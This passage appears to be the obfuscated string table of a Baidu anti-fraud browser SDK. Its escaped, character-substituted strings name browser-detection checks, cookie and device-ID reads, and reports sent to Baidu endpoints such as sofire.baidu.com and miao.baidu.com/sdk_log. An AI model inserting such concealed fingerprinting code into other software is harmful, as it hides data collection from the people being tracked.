69\u7313\u72b8\u706e\u56c4\x72\u5ef2\u5dc9\u6c36\x49\u72b8\x73\x74\u5ef2\x6c\x6c\x54\x72\x69\u5dc9\u5dc9\u545a\x72\u706e\x4d\u7313\x7a\u6256\u735a\u735a\u545a\u5ef2\x72\u5ef2\u72b8\u59c8\u545a\u6c36\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\x4d\u7313\u56c4\u545a\u6c36\x77\u545a\u5c2b\x6b\x69\x74\u645a\u7313\u72b8\x76\u545a\x72\x74\x50\u7313\x69\u72b8\x74\u7209\x72\u7313\u735c\x4e\u7313\u56c4\u545a\x54\u7313\x50\u5ef2\u5dc9\u545a\u624f\u735c\x73\x53\u59c8\x72\u7313\x6c\x6c\x4c\x69\u735c\x69\x74\u624f\x5f\x5f\u56c4\x69\x72\u72b8\u5ef2\u735c\u545a\u6c36\x5f\x5f\u5a32\x69\x6c\u545a\u72b8\u5ef2\u735c\u545a\u6c36\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\x74\u5318\x69\x73\u624f\x5f\x73\x74\u56c4\u7313\x75\x74\u706e\x5f\x73\x74\u56c4\u545a\x72\x72\u624f\u735a\x72\u7313\u59c8\u545a\x73\x73\u6730\u72b8\u7313\u56c4\u545a\u706e\x74\x72\x79\u5f5f\u623c\u5e52\u5f5f\u692d\u63cb\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\x74\u5318\x69\x73\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u6b9b\u5dc9\x6c\u7313\u5c2b\u5ef2\x6c\u5f5f\u6b31\u63cb\u5f5f\u692d\u6b9b\u59c8\u5ef2\x74\u59c8\u5318\x28\u545a\x29\u5f5f\u692d\u63cb\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\u5a32\u5ef2\x6c\x73\u545a\u5f5f\u6b31\u63cb\u5f5f\u692d\u6b9b\u5e77\x74\x69\x74\x6c\u545a\u706e\u63cb\x75\u5a32\u5a32\u545a\x72\u6730\u56c4\u545a\u72b8\u7313\u706e\x73\u735a\u5ef2\u72b8\u706e\u5c1e\x54\x4d\x4c\x53\u735a\u5ef2\u72b8\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u6c36\u5f5f\u644c\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u623c\u5e52\u5c1e\x54\x4d\x4c\x53\u735a\u5ef2\u72b8\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u5f5f\u644c\u6b9b\u706e\x73\u545a\x74\u6256\x74\x74\x72\x69\u5c2b\x75\x74\u545a\u706e\x57\x69\u72b8\u56c4\u7313\x77\u5e77\u5f5f\u644c\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u623c\u5e52\x57\x69\u72b8\u56c4\u7313\x77\u5f5f\u644c\u6b9b\u624f\u6256\u72b8\u56c4\x72\u7313\x69\u56c4\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6b31\u5f5f\u63cb\u6b9b\u5f5f\u6a4a\u644c\u5f5f\u62a1\u6256\u5f5f\u5f6e\u63cb\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6b9b\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u7074\u5f5f\u6256\u7209\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u645a\u5f5f\u62a1\u5fb4\u706e\u6256\u72b8\u56c4\x72\u7313\x69\u56c4\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6a4a\u5f5f\u63cb\u692d\u5f5f\u6a4a\u644c\u5f5f\u62a1\u7209\u5f5f\u5f6e\u6c19\u5f5f\u6a4a\u644c\u5f5f\u6256\u7074\u5f5f\u63cb\u5fb4\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u7074\u5f5f\u6256\u644c\u6730\x49\u7313\x73\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6b31\u5f5f\u63cb\u6b9b\u5f5f\u6a4a\u644c\u5f5f\u62a1\u6256\u5f5f\u5f6e\u63cb\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6b9b\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u7074\u5f5f\u6256\u7209\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u645a\u5f5f\u62a1\u5fb4\u5e77\x49\u7313\x73\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6a4a\u5f5f\u63cb\u692d\u5f5f\u6a4a\u644c\u5f5f\u62a1\u7209\u5f5f\u5f6e\u6c19\u5f5f\u6a4a\u644c\u5f5f\u6256\u7074\u5f5f\u63cb\u5fb4\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u7074\u5f5f\u6256\u644c\u706e\u5f5f\u6a4a\u5f6e\u5f5f\u5f6e\u6b9b\u5f5f\u5f6e\u6a4a\u5f5f\u6a4a\u692d\u5f5f\u6256\u692d\u5f5f\u63cb\u63cb\u5f5f\u6a4a\u644c\u5f5f\u62a1\u6256\u5f5f\u6256\u62a1\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u706e\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u623c\u5e52\x69\x73\u5f5f\u623c\u5e52\u72b8\u7313\x74\u5f5f\u623c\u5e52\u5ef2\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u706e\u5f5f\u623c\u7209\u5318\u644c\u5f5f\u623c\u7209\u56c4\u5f5f\u623c\u7209\u6c36\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u706e\x72\u545a\u59c8\u7313\x72\u56c4\u6b9b\u5ef2\x74\u5ef2\u624f\x72\u545a\u59c8\u7313\x72\u56c4\x5f\x73\x74\u5ef2\x74\x75\x73\u624f\u5ef2\x69\u56c4\u6730\x72\u545a\u59c8\u7313\x72\u56c4\x49\u56c4\u5e77\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u7074\u5f5f\u63cb\u645a\u5f5f\u6256\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u644c\u5f5f\u6256\u644c\u5f5f\u6a4a\u644c\u5f5f\u5f6e\u7209\u5f5f\u5f6e\u7209\u5f5f\u6a4a\u644c\u5f5f\u5f6e\u5e52\u5f5f\u62a1\u6b9b\u56c4\u7313\u735c\u5ef2\x69\u72b8\x21\u6c36\u5318\x74\x74\u735a\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u6c36\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u7074\u5f5f\u63cb\u645a\u5f5f\u6256\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u644c\u5f5f\u6256\u644c\u5ef2\x69\u56c4\x21\u624f\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u7074\u5f5f\u63cb\u645a\u5f5f\u6256\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u644c\u5f5f\u6256\u644c\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6256\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6256\u5f5f\u6256\u644c\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u644c\u5f5f\u63cb\u5e52\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6b9b\u5f5f\u6256\u6a4a\x21\u6730\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u7074\u5f5f\u63cb\u645a\u5f5f\u6256\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u644c\u5f5f\u6256\u644c\u5f5f\u6a4a\u644c\u5f5f\u6256\u7209\u5f5f\u63cb\u5f6e\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u5fb4\u5f5f\u6256\u5fb4\u5f5f\u6a4a\u692d\u5f5f\u63cb\u5fb4\u5f5f\u63cb\u63cb\u5f5f\u6a4a\u644c\u5f5f\u5f6e\u6a4a\u5f5f\u62a1\u63cb\u5f5f\u6a4a\u692d\u5f5f\u5f6e\u6256\u5f5f\u62a1\u7074\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6256\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6256\u5f5f\u6256\u644c\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u644c\u5f5f\u63cb\u5e52\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6b9b\u5f5f\u6256\u6a4a\x21\u624f\x74\x69\u735c\u545a\u56c4\u5f5f\u623c\u5e52\u7313\x75\x74\u6c36\x73\u545a\u72b8\u56c4\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u624f\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6256\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6256\u5f5f\u6256\u644c\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u62a1\u5f5f\u5f6e\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u6256\u5f5f\u5f6e\u7209\x21\u624f\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6256\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6256\u5f5f\u6256\u644c\u5f5f\u6a4a\u644c\u5f5f\u6256\u7074\u5f5f\u63cb\u5fb4\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u7074\u5f5f\u6256\u644c\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u5f6e\u5f5f\u62a1\u692d\u5f5f\u62a1\u6b9b\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u5f6e\u644c\x21\u624f\x71\u5f5f\u623c\u63cb\u5fb4\u5f5f\u623c\u7209\x72\u735a\x58\u5c2b\u6c19\u6a4a\x4f\u63cb\x73\u5f5f\u623c\u7209\u5dc9\x6c\x69\u5318\x76\u56c4\u5dc9\u6b31\u5fb4\x6c\x73\u58a0\u5b35\u6b31\x55\u5f6e\u5b35\u5dc9\u6c19\u72b8\x54\u735c\x51\u5f6e\u735c\x49\u7209\x75\x69\x4b\x52\x4b\x5a\u5318\x4f\u5318\u5e52\u63cb\u5f5f\u623c\u7209\u58a0\u5318\x4e\u645a\x52\u545a\u5c1e\x57\u5f6e\u5c2b\x55\x71\x6b\u5fb4\x73\x6b\x4b\u5c1e\u5fb4\x49\x73\u692d\u5c2b\x57\x6b\u735a\u5f5f\u623c\u7209\x72\x77\u623c\x4e\u7313\x57\u63cb\u5f5f\u623c\u7209\u5b35\x54\x74\x6c\u6a4a\x72\x57\u735c\u6b9b\u7209\x73\u735c\x54\u735a\u645a\x59\x51\u72b8\u5f6e\u5dc9\x6a\x55\u645a\x79\u5dc9\u645a\u5ef2\x79\x79\u6b31\u645a\u58a0\u5e52\x76\u62a1\u5318\x74\x5a\x4b\u5f5f\u623c\u63cb\x4d\x59\x7a\u6256\x5a\u5e52\u6b31\u6b31\u5ef2\x57\u6b31\u623c\u6b31\x6b\x76\u5f5f\u623c\u7209\u5dc9\x6b\u623c\x79\x6c\x51\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u6b9b\x5f\u5ef2\u5ef2\u692d\u644c\u56c4\u5e52\u623c\u56c4\u706e\u59c8\u7074\u5e52\u7074\u62a1\u545a\u6b31\u5e52\u5c2b\u56c4\u5e52\u6b31\u545a\u5f6e\u56c4\u5ef2\u5e77\u6b31\u5a32\u623c\u6c19\u6b31\u6b31\u5a32\u5f6e\u5ef2\u5ef2\u5ef2\u7074\u623c\u5ef2\u5a32\u692d\u5e77\u56c4\u545a\u5a32\u5ef2\x75\x6c\x74\u6c36\u5f5f\u644c\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u623c\u5e52\u6256\x72\x72\u5ef2\x79\u5f5f\u644c\u6b9b\u6730\u7313\u735a\x74\x69\u7313\u72b8\x73\u6c36\u692d\u5c2b\u545a\u6b31\u6c19\u6b31\u5fb4\u5ef2\u6b31\u5a32\u5c2b\u644c\u5e77\u545a\u5ef2\u6c19\u5c2b\u5fb4\u56c4\u692d\u5f6e\u5fb4\u7074\u5c2b\u692d\u5fb4\u623c\u62a1\u6c19\u706e\u623c\x2e\u5e52\u624f\u5ef2\x75\x74\u7313\x49\u72b8\x69\x74\u5e77\x69\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u6730\x69\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u645a\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u6730\x69\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u5f5f\u623c\u5e52\u72b8\u7313\x74\u5f5f\u623c\u5e52\u59c8\u5ef2\x6c\x6c\u545a\u56c4\u624f\x73\u545a\u72b8\u56c4\x52\u545a\x71\x75\u545a\x73\x74\u6730\u5dc9\u545a\x74\x49\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u6b9b\u5ef2\x74\u5ef2\u624f\u735a\u5ef2\x73\x73\x69\u56c4\u6730\u5c2b\x69\x7a\u624f\u63cb\u5ef2\u72b8\x74\x69\u5f5f\u623c\u5e52\u5318\u5ef2\x73\u5f5f\u623c\u5e52\u5c2b\u545a\u545a\u72b8\u5f5f\u623c\u5e52\x69\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u6c36\x73\u7313\u5a32\x69\x72\u545a\x4f\x72\x69\u5dc9\x69\u72b8\u5e77\u5318\x74\x74\u735a\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\x73\u7313\u5a32\x69\x72\u545a\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u6730\x72\u545a\u735a\u7313\x72\x74\x54\x69\u735c\u545a\u7313\x75\x74\u5e77\u6b9b\u7074\x2d\u623c\u6730\u6b9b\u7074\x2d\u5fb4\u6730\u5318\x74\x6a\u706e\u5c2b\u5ef2\u72b8\x74\x69\x4f\x72\x69\u5dc9\x69\u72b8\u706e\u5318\x74\x74\u735a\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u5c2b\u5ef2\u72b8\x74\x69\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u624f\u5f5f\u623c\u7209\u56c4\x72\u624f\x79\u735c\u5dc9\u706e\u5318\u5dc9\x7a\u6256\x73\x54\x69\u735c\u545a\u7313\x75\x74\u624f\u5dc9\u545a\x74\u7313\x74\u6c36\u5dc9\u545a\x74\u7313\x74\x54\x69\u735c\u545a\u7313\x75\x74\u6730\x72\u545a\u735a\u7313\x72\x74\u6256\u5a32\x74\u545a\x72\u5b35\u545a\x74\u7313\x74\u706e\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6a4a\u5f5f\u63cb\u692d\u5f5f\u6a4a\u644c\u5f5f\u62a1\u7209\u5f5f\u5f6e\u6c19\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u6c19\u5f5f\u62a1\u644c\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u692d\u5f5f\u63cb\u6c19\u5e77\u5dc9\u545a\x74\u7209\x69\u56c4\u706e\x4d\x49\u6256\x4f\x5f\u6a4a\x54\u5e77\x72\u545a\u59c8\u7313\x72\u56c4\u624f\u63cb\u6256\x4e\x54\x5f\x56\u6a4a\x52\x53\x49\x4f\x4e\u5e77\x73\u5ef2\x6b\u5f5f\u623c\u5e52\x69\x73\u5f5f\u623c\u5e52\x72\u545a\x71\x75\x69\x72\u545a\u56c4\u624f\u645a\u5ef2\u72b8\u583d\x74\u5f5f\u623c\u5e52\u5a32\x69\u72b8\u56c4\u5f5f\u623c\u5e52\u5c2b\u5ef2\u72b8\x74\x69\u5f5f\u623c\u5e52\x69\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\u5f5f\u623c\u5e52\u5c2b\x79\u5f5f\u623c\u5e52\x73\u5ef2\x6b\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u624f\u5dc9\u545a\x74\x49\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\u645a\u5ef2\u59c8\u5318\u545a\u624f\x73\u545a\x74\x49\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\u645a\u5ef2\u59c8\u5318\u545a\u624f\u5dc9\u545a\x74\x49\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\u63cb\x79\x53\u5ef2\x6b\u624f\x73\u5ef2\x6b\u5e77\u63cb\u5ef2\u72b8\x74\x69\u5e77\x56\u6a4a\x52\x53\x49\x4f\x4e\u706e\x56\u6a4a\x52\x53\x49\x4f\x4e\x5f\u7209\x4c\u6256\u5b35\u5e77\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u6c36\x6c\u7313\u59c8\u5ef2\x74\x69\u7313\u72b8\u624f\u72b8\u5ef2\x76\x69\u5dc9\u5ef2\x74\u7313\x72\u5e77\x73\u59c8\x72\u545a\u545a\u72b8\u6c36\u545a\x76\u5ef2\x6c\u706e\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6c36\x4f\u5c2b\x6a\u545a\u59c8\x74\u6730\x4d\u5ef2\x74\u5318\u6c36\x75\u72b8\u56c4\u545a\u5a32\x69\u72b8\u545a\u56c4\u706e\u72b8\u7313\x77\u624f\u5dc9\u545a\x74\x54\x69\u735c\u545a\u624f\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6c36\u5c2b\x69\u72b8\u56c4\u6c36\x72\u545a\x73\u7313\x6c\x76\u545a\u6730\x74\u5318\u545a\u72b8\u6730\u59c8\u5ef2\x74\u59c8\u5318\u6730\x72\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u6c36\x77\u545a\u5c2b\x6b\x69\x74\x52\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u624f\u735c\u7313\x7a\x52\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u6c36\u7313\x52\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u624f\u735c\x73\x52\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u624f\x73\u545a\x74\x54\x69\u735c\u545a\u7313\x75\x74\u6c36\u735a\x75\x73\u5318\u706e\x73\u7313\x72\x74\u5e77\u735a\x72\x69\u7313\x72\x69\x74\x79\u5e77\x6c\u545a\u72b8\u5dc9\x74\u5318\u624f\x73\u735a\x6c\x69\u59c8\u545a\u6730\x73\u5318\x69\u5a32\x74\u6730\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u56c4\u6c36\u59c8\u545a\x69\x6c\u6c36\x69\u72b8\x74\u545a\x72\x76\u5ef2\x6c\u6730\u59c8\u5ef2\u72b8\u59c8\u545a\x6c\x49\u56c4\x6c\u545a\u645a\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u6c36\u5c2b\u7313\u56c4\x79\u6730\u5ef2\u56c4\u56c4\u6a4a\x76\u545a\u72b8\x74\x4c\x69\x73\x74\u545a\u72b8\u545a\x72\u6c36\u5ef2\x74\x74\u5ef2\u59c8\u5318\u6a4a\x76\u545a\u72b8\x74\u624f\x72\u545a\u735c\u7313\x76\u545a\u6a4a\x76\u545a\u72b8\x74\x4c\x69\x73\x74\u545a\u72b8\u545a\x72\u6c36\u56c4\u545a\x74\u5ef2\u59c8\u5318\u6a4a\x76\u545a\u72b8\x74\u6730\u5f5f\u644c\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u623c\u5e52\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u644c\u6b9b\u706e\u735a\x72\u7313\x74\u7313\x74\x79\u735a\u545a\u624f\x74\u7313\x53\x74\x72\x69\u72b8\u5dc9\u5e77\u5ef2\u735a\u735a\x6c\x79\u624f\x73\x74\x72\x69\u72b8\u5dc9\u706e\x72\u5ef2\u72b8\u56c4\u7313\u735c\u5e77\x73\x75\u5c2b\x73\x74\x72\u6c36\x69\u72b8\x69\x74\u624f\u645a\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5c2b\u545a\u5f5f\u623c\u5e52\u5ef2\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u624f\u56c4\u7313\u72b8\u545a\u5e77\u735a\u545a\u72b8\u56c4\x69\u72b8\u5dc9\u624f\u56c4\u545a\u5a32\x69\u72b8\u545a\x50\x72\u7313\u735a\u545a\x72\x74\x79\u6c36\u72b8\u5ef2\u735c\u545a\u6730\u735c\u545a\u735c\u7313\x69\x7a\u545a\u56c4\u6730\x73\x74\x72\x69\u72b8\u5dc9\x69\u5a32\x79\u706e\u59c8\u7313\u7313\x6b\x69\u545a\u5e77\u735c\u5ef2\x74\u59c8\u5318\u6c36\x28\u5f5f\u644c\u6a4a\u5f5f\u692d\u645a\u5f5f\u6b31\u63cb\x29\u5f5f\u623c\u5e52\u5f5f\u6b31\u7209\u6c36\u5f5f\u6b31\u6b9b\x28\u5f5f\u644c\u63cb\u5f5f\u644c\u6a4a\u5f5f\u6b31\u63cb\u5f5f\u644c\u6b9b\x2a\x29\x28\u5f5f\u6b31\u63cb\u5f5f\u692d\u645a\u5f5f\u623c\u7074\x29\u624f\x73\x6c\x69\u59c8\u545a\u6c36\u59c8\u5ef2\x6c\x6c\u5e77\u56c4\u5ef2\x74\u5ef2\u6c36\u5318\u545a\u5ef2\u56c4\u545a\x72\x73\u624f\x74\x69\u735c\u545a\u7313\x75\x74\u6c36\u735c\u545a\x74\u5318\u7313\u56c4\u6c36\x77\x69\x74\u5318\u645a\x72\u545a\u56c4\u545a\u72b8\x74\x69\u5ef2\x6c\x73\u6730\x5f\u7313\u5f5f\u6b31\u6b9b\u6730\u735a\x72\u7313\x74\u7313\u59c8\u7313\x6c\u5e77\u5318\u7313\x73\x74\u624f\x69\u72b8\u56c4\u545a\u58a0\x4f\u5a32\u706e\x58\u6b9b\u7313\u735c\u5ef2\x69\u72b8\x52\u545a\x71\x75\u545a\x73\x74\u5e77\u7313\u735a\u545a\u72b8\u6730\u7313\u72b8\x6c\u7313\u5ef2\u56c4\u5e77\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\x54\u545a\u58a0\x74\u6c36\x52\u545a\x71\x75\u545a\x73\x74\u5f5f\u623c\u5e52\x74\x69\u735c\u545a\u7313\x75\x74\x2e\u5e77\u7313\u72b8\u545a\x72\x72\u7313\x72\u6730\x52\u545a\x71\x75\u545a\x73\x74\u5f5f\u623c\u5e52\u5a32\u5ef2\x69\x6c\u545a\u56c4\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u706e\x74\x79\u735a\u545a\u6c36\x73\u545a\u72b8\u56c4\u5e77\u7313\u72b8\x74\x69\u735c\u545a\u7313\x75\x74\u6730\x6b\u545a\x79\x73\u5e77\u5a32\u7313\x72\u6a4a\u5ef2\u59c8\u5318\u706e\x73\u545a\x74\x52\u545a\x71\x75\u545a\x73\x74\u5c1e\u545a\u5ef2\u56c4\u545a\x72\u6c36\u7313\u72b8\x72\u545a\u5ef2\u56c4\x79\x73\x74\u5ef2\x74\u545a\u59c8\u5318\u5ef2\u72b8\u5dc9\u545a\u706e\x72\u545a\u5ef2\u56c4\x79\x53\x74\u5ef2\x74\u545a\u6c36\x73\x74\u5ef2\x74\x75\x73\u5e77\x52\u545a\x71\x75\u545a\x73\x74\u5f5f\u623c\u5e52\u5a32\u5ef2\x69\x6c\u545a\u56c4\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x73\x74\u5ef2\x74\x75\x73\u5f5f\u623c\u5e52\u5e77\x52\u545a\x71\x75\u545a\x73\x74\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\x2e\u6730\u7074\u5f6e\u62a1\u7074\u545a\u59c8\u62a1\u5a32\u5fb4\u692d\u6c36\u644c\u7074\u62a1\u5e52\u706e\u5a32\x72\u7313\u735c\u645a\u5318\u5ef2\x72\u645a\u7313\u56c4\u545a\u6730\u623c\x2e\u6b31\x2e\u5e52\x2e\u5fb4\u5e77\u545a\u6b31\u5a32\u5c2b\u5c2b\u6b31\u5fb4\u5fb4\u623c\u62a1\u5c2b\u6c19\u6c36\u5ef2\x73\x73\x69\u5dc9\u72b8\u706e\u5318\u5ef2\x73\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\u706e\u59c8\x72\u545a\u5ef2\x74\u545a\u706e\u59c8\u7313\u72b8\x73\x74\x72\x75\u59c8\x74\u7313\x72\u6c36\x73\u545a\x74\x50\x72\u7313\x74\u7313\x74\x79\u735a\u545a\x4f\u5a32\u5e77\x5f\x5f\u735a\x72\u7313\x74\u7313\x5f\x5f\u624f\x69\x74\u545a\x72\u5ef2\x74\u7313\x72\u706e\u5f5f\u7074\u5e52\u5f5f\u7074\u5e52\x69\x74\u545a\x72\u5ef2\x74\u7313\x72\u5e77\u72b8\u545a\u58a0\x74\u624f\x69\x73\u6256\x72\x72\u5ef2\x79\u706e\x4d\u5ef2\u735a\u5e77\x53\u545a\x74\u5e77\u5a32\x72\u7313\u735c\u6c36\u6256\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u6730\x74\u545a\x73\x74\u624f\u72b8\x75\u735c\u5c2b\u545a\x72\u624f\x49\u72b8\x76\u5ef2\x6c\x69\u56c4\u5f5f\u623c\u5e52\u5ef2\x74\x74\u545a\u735c\u735a\x74\u5f5f\u623c\u5e52\x74\u7313\u5f5f\u623c\u5e52\x69\x74\u545a\x72\u5ef2\x74\u545a\u5f5f\u623c\u5e52\u72b8\u7313\u72b8\x2d\x69\x74\u545a\x72\u5ef2\u5c2b\x6c\u545a\u5f5f\u623c\u5e52\x69\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\x2e\u5f5f\u5e52\u6256\x49\u72b8\u5f5f\u623c\u5e52\u7313\x72\u56c4\u545a\x72\u5f5f\u623c\u5e52\x74\u7313\u5f5f\u623c\u5e52\u5c2b\u545a\u5f5f\u623c\u5e52\x69\x74\u545a\x72\u5ef2\u5c2b\x6c\u545a\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u72b8\u7313\u72b8\x2d\u5ef2\x72\x72\u5ef2\x79\u5f5f\u623c\u5e52\u7313\u5c2b\x6a\u545a\u59c8\x74\x73\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5318\u5ef2\x76\u545a\u5f5f\u623c\u5e52\u5ef2\u5f5f\u623c\u5e52\u5f5f\u644c\u63cb\x53\x79\u735c\u5c2b\u7313\x6c\x2e\x69\x74\u545a\x72\u5ef2\x74\u7313\x72\u5f5f\u644c\u6b9b\x28\x29\u5f5f\u623c\u5e52\u735c\u545a\x74\u5318\u7313\u56c4\x2e\u624f\u545a\x72\x72\u7313\x72\u624f\u5a32\x69\x6c\u545a\u72b8\u5ef2\u735c\u545a\u6730\u5c2b\u5ef2\u72b8\x74\x69\u6730\u5c2b\u5ef2\u72b8\x74\x69\x5f\u545a\x72\x72\u7313\x72\u706e\u735c\u545a\x73\x73\u5ef2\u5dc9\u545a\u6730\x73\x74\u5ef2\u59c8\x6b\u624f\x75\x73\u545a\x72\u6256\u5dc9\u545a\u72b8\x74\u6c36\u5318\x74\x74\u735a\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u735c\x69\u5ef2\u7313\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u5f5f\u623c\u7209\x73\u56c4\x6b\x5f\x6c\u7313\u5dc9\u624f\x50\x4f\x53\x54\u624f\u5a32\x72\u7313\u735c\u645a\u7313\u56c4\u545a\x50\u7313\x69\u72b8\x74\u6c36\u63cb\u6256\x4e\x54\x49\x5f\u6730\x5f\x5f\u5c2b\x69\u56c4\u6730\x5f\x5f\u5c2b\x69\u56c4\x5f\u72b8\u5e77\x69\u56c4\u5c2b\x5f\u58a0\u5ef2\u5a32\u6730\x77\x5f\x73\x71\x6c\u624f\x52\u6a4a\u645a\x4f\x52\u6b9b\u6c36\x54\u6a4a\x53\x54\u706e\u545a\u58a0\x74\u545a\u72b8\u56c4\u624f\x74\u7313\x53\x74\x72\x69\u72b8\u5dc9\x28\x29\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u735a\x72\u7313\x76\x69\u56c4\u545a\x72\